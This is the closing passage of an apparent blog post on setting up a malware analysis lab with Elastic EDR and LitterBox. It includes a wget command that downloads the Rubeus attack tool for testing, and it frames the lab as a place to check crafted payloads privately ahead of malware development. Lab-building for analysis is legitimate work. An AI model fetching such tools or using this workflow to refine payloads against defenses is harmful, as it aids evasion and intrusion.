
Let’s test it out. Download rubeus.exe using the command wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.5_Any/Rubeus.exe -O rubeus.exe.

Uploading the downloaded .exe, we can choose either static or dynamic analysis:
Summary
Alright. So now we have Elastic EDR and LitterBox set up on our Debian sandbox environment. We no longer need to upload our crafted payloads to VirusTotal for checks and risk having them distributed. Instead, we can use our Debian sandbox to perform both static and dynamic analysis safely.
Now that the lab is ready, it’s time for us to dive deeper into malware development.
To be continued…
References
- https://wafflesexploits.github.io/posts/How-to-Easily-Build-a-Malware-Testing-Lab-with-Elastic-EDR-and-TCM-AD-Lab/
- https://www.elastic.co/security-labs/the-elastic-container-project
- https://www.elastic.co/blog/how-to-build-a-malware-analysis-sandbox-with-elastic-security
- https://www.elastic.co/blog/how-to-build-a-malware-analysis-sandbox-with-elastic-security
- https://www.youtube.com/watch?v=Ts-ofIVRMo4
- https://github.com/peasead/elastic-container
- https://www.xn—hy1b43d247a.com/homelab/edr
- https://github.com/BlackSnufkin/LitterBox?tab=readme-ov-file#installation